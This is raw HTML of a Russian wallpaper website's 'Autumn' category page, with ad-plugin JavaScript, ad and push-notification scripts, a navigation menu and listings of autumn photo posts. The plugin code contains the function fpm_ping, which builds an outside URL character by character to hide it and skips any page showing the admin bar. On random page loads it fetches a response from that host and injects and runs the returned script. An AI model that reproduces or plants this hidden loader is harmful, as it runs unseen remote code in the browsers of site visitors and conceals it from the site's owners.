0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	
	

<script>
	(function(i,s,o,g,r,a,m){
	i["esSdk"] = r;
	i[r] = i[r] || function() {
		(i[r].q = i[r].q || []).push(arguments)
	}, a=s.createElement(o), m=s.getElementsByTagName(o)[0]; a.async=1; a.src=g;
	m.parentNode.insertBefore(a,m)}
	) (window, document, "script", "https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].XMBYA6SFD2B73HJR_HJ8QXrxOdYheSr8LFVMlWEJiLQPlPIthdOj4kvzZgesM-kUxmmBLlr_bguJbKvmNQqWVQ&domain=D9CD7F70-F0C1-4225-9448-89BF974535A1", "es");
	es("pushOn");
</script>

	<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>

	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9423054524160789"
     crossorigin="anonymous"></script>

	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
</head>

<body class="archive category category-osen category-129 wp-custom-logo index-view archive-view">
	
	
	

	<header id="masthead" class="site-header">
	

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class=" header-items wrapper"><div class=" site-branding"><a href="https://wide-w.com/" class="custom-logo-link" rel="home"><img width="120" height="120" src="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w-2.png" class="custom-logo" alt="Обои на телефон, которые вас вдохновят: Выберите лучшее" decoding="async" srcset="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w-2.png 120w, https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w-2-150x150.png 150w" sizes="(max-width: 120px) 100vw, 120px" /></a></div><button aria-expanded="false" class="menu-toggle"><span class="bar"><span class="screen-reader-text">Site Navigation</span></span></button><nav id="site-navigation" class="site-navigation" aria-label="Site Navigation"><h2 class="screen-reader-text">Site Navigation</h2><div id="menu-container" class="menu-container"><ul id="primary-menu" class="nav-menu nav-menu--primary"><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://wide-w.com">Главная</a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-1016"><a href="https://wide-w.com/priroda/">Природа<svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><button aria-expanded="false" class="sub-menu-toggle"><span class="screen-reader-text">Submenu Toggle</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
<ul class="sub-menu">
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2141"><a href="https://wide-w.com/priroda/vesna/">Весна</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://wide-w.com/priroda/leto/">Лето</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1013"><a href="https://wide-w.com/priroda/osen/" aria-current="page">Осень</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://wide-w.com/priroda/zima/">Зима</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://wide-w.com/priroda/vodopady/">Водопады</a></li>
</ul>
</li>
<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1326"><a href="https://wide-w.com/prazdniki/">Праздники<svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><button aria-expanded="false" class="sub-menu-toggle"><span class="screen-reader-text">Submenu Toggle</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://wide-w.com/prazdniki/novyj-god-2020/">Новый Год 2020</a></li>
	<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a href="https://wide-w.com/prazdniki/pasha/">Пасха 2019</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://wide-w.com/prazdniki/novyj-god/">Новый Год</a></li>
	<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://wide-w.com/prazdniki/rozhdestvo/">Рождество</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://wide-w.com/prazdniki/hjellouin/">Хэллоуин</a></li>
</ul>
</li>
<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1020"><a href="https://wide-w.com/raznye-oboi/">Разное<svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><button aria-expanded="false" class="sub-menu-toggle"><span class="screen-reader-text">Submenu Toggle</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
<ul class="sub-menu">
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1332"><a href="https://wide-w.com/raznye-oboi/oruzhie/">Оружие</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1334"><a href="https://wide-w.com/raznye-oboi/zoloto/">Золото</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1329"><a href="https://wide-w.com/kompjutery/">Компьютеры<svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><button aria-expanded="false" class="sub-menu-toggle"><span class="screen-reader-text">Submenu Toggle</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
	<ul class="sub-menu">
		<li id="menu-item-1399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://wide-w.com/kompjutery/windows-xp/">Windows XP</a></li>
		<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://wide-w.com/kompjutery/windows-vista/">Windows Vista</a></li>
		<li id="menu-item-1400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://wide-w.com/kompjutery/windows-7/">Windows 7</a></li>
		<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://wide-w.com/kompjutery/windows-8/">Windows 8</a></li>
		<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1333"><a href="https://wide-w.com/kompjutery/windows-10/">Windows 10</a></li>
		<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3017"><a href="https://wide-w.com/poleznye-stati/">Полезно</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1753"><a href="https://wide-w.com/zhivotnye/">Животные<svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><button aria-expanded="false" class="sub-menu-toggle"><span class="screen-reader-text">Submenu Toggle</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
<ul class="sub-menu">
	<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1754"><a href="https://wide-w.com/zhivotnye/volki/">Волки</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1755"><a href="https://wide-w.com/zhivotnye/cats/">Коты и кошки</a></li>
	<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1756"><a href="https://wide-w.com/zhivotnye/loshadi/">Лошади</a></li>
	<li id="menu-item-1757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1757"><a href="https://wide-w.com/zhivotnye/nasekomye/">Насекомые</a></li>
</ul>
</li>
<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://wide-w.com/oboi-iz-filmov/">Фильмы</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://wide-w.com/korabli/">Корабли</a></li>
<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://wide-w.com/kosmos/">Космос</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1018"><a href="https://wide-w.com/goroda-i-strany/">Города</a></li>
<li id="menu-item-2511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2511"><a href="https://wide-w.com/priroda/cvety/">Цветы</a></li>
<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1019"><a href="https://wide-w.com/3d-grafika/">3d-графика</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879"><a href="https://wide-w.com/anime/">Аниме</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://wide-w.com/contacts/">Contacts</a></li>
</ul></div></nav><div class=" header-widgets"></div></div>
	</header><!-- #masthead -->

	
<div id="content" class="site-content">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main flex-wrapper">

			
	<header class="archive-page-header page-header">
		<h1 class="page-header-title">Рубрика: <span>Осень</span></h1><div class="page-header-description"><div class="fpm_start"></div>
<h1>Осень обои на рабочий стол широкоформатные</h1>
<p style="text-align: left;">Осенью природа готовится к отдыху и одаривает человечество оранжевыми, красными и желтыми оттенками опавших листьев.</p>
<p style="text-align: left;">Осень — одно из четырёх времен года, между летом и зимой. Осень — переходный сезон, когда заметно уменьшение светового дня, и постепенно понижается температура окружающей среды. <a class="q ruhjFe NJLBac fl" href="https://ru.wikipedia.org/wiki/%D0%9E%D1%81%D0%B5%D0%BD%D1%8C" target="_blank" rel="noopener" data-ved="2ahUKEwip8aHuqrbeAhWhiqYKHRLgAmEQmhMwH3oECAoQAg">Википедия</a></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h2>Картинки осени на рабочий стол красивые</h2>
<h4>Autumn wallpaper 4k</h4>
<div class="fpm_end"></div>
</div>	</header><!-- .page-header -->

	
<article id="post-2763" class="post-2763 post type-post status-publish format-image has-post-thumbnail hentry category-osen tag-10-foto tag-zastavka-osen tag-osen-kartinki tag-podborka-foto tag-tematika-osen post_format-post-format-image entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="541" height="604" src="https://wide-w.com/wp-content/uploads/2019/10/8.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="Осень картинки, заставка осень, подборка фото" decoding="async" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/osen/10-foto-tematika-osen-na-vash-telefon-ili-pk-skachivaj-krasivye-kartinki/" class="post-permalink">
	<span class="screen-reader-text">10 фото тематика осень на Ваш телефон или ПК скачивай красивые картинки!</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/osen/" rel="category tag">Осень</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/osen/10-foto-tematika-osen-na-vash-telefon-ili-pk-skachivaj-krasivye-kartinki/" rel="bookmark">10 фото тематика осень на Ваш телефон или ПК скачивай красивые картинки!</a></h2></div></div></div>
</article><!-- #post-2763 -->


<article id="post-2760" class="post-2760 post type-post status-publish format-image has-post-thumbnail hentry category-osen tag-gribochki tag-griby-poganki tag-krasivye-gribochki-hot-i-poganki post_format-post-format-image entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="720" src="https://wide-w.com/wp-content/uploads/2020/10/img_8514-720x720.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="Грибы поганки" decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2020/10/img_8514-720x720.jpg 720w, https://wide-w.com/wp-content/uploads/2020/10/img_8514-1536x1536.jpg 1536w, https://wide-w.com/wp-content/uploads/2020/10/img_8514-2048x2048.jpg 2048w, https://wide-w.com/wp-content/uploads/2020/10/img_8514-1280x1280.jpg 1280w, https://wide-w.com/wp-content/uploads/2020/10/img_8514-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/osen/griby-poganki-krasivoe-foto-gribov-foto-na-telefon/" class="post-permalink">
	<span class="screen-reader-text">Грибы поганки, красивое фото грибов,фото на телефон</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/osen/" rel="category tag">Осень</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/osen/griby-poganki-krasivoe-foto-gribov-foto-na-telefon/" rel="bookmark">Грибы поганки, красивое фото грибов,фото на телефон</a></h2></div></div></div>
</article><!-- #post-2760 -->


<article id="post-2756" class="post-2756 post type-post status-publish format-image has-post-thumbnail hentry category-osen tag-dubovye-listja tag-dubovyj-listik tag-listja tag-listja-na-trave post_format-post-format-image entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
